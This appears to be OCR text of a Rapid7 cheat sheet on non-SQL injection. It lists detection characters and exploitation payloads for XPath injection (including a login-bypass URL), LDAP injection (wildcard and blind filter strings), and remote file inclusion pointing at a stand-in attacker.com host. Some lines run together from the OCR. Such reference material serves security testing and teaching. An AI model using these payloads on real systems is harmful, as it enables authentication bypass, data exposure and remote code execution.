 RAPID7
INJECTION CHEAT SHEET (non-SQL)
www.rapid7.com
XPATH Injection
Detection
' single quote
" double quote
Exploitation
' or 1=1 or ''='
'] | * | user[@role='admin
" NODENAME " returns all children of node
" //NODENAME " returns all elements in the document
" NODENAME//SUBNODENAME " returns all SUBNODE under NODE element
" //NODENAME/[NAME='VALUE'] " returns all NODE that have a NAME child
equal to VALUE
http://site.com/login. Login bypass
aspx?username=foo' or 1=1 or ''='
LDAP Injection
Detection
( opening bracket
) closing bracket
| Pipe - OR operator for LDAP
& Ampersand - AND operator for LDAP
! Exclamation - NOT operator for LDAP
Exploitation
(&(param1=val1)(param2=val2)) AND operator
(|(param1=val1)(param2=val2)) OR operator
*)(ObjectClass=*)) Blind LDAP Injection using AND operator
(&(objectClass=void
void)(ObjectClass=void))(&(objectClass=void BLIND LDAP Injection using OR operator
http://site.com/ldapsearch?user=* Displays list of all users with attributes
Remote Code Injection
Upload File
Upload file
PHP, JSP, ASP etc. Injecting active content
execution! Access back from webroot
Remote file inclusion/injection
include($incfile); PHP call
http://site.com/page.php?file=http://www.attacker.com/exploit Injecting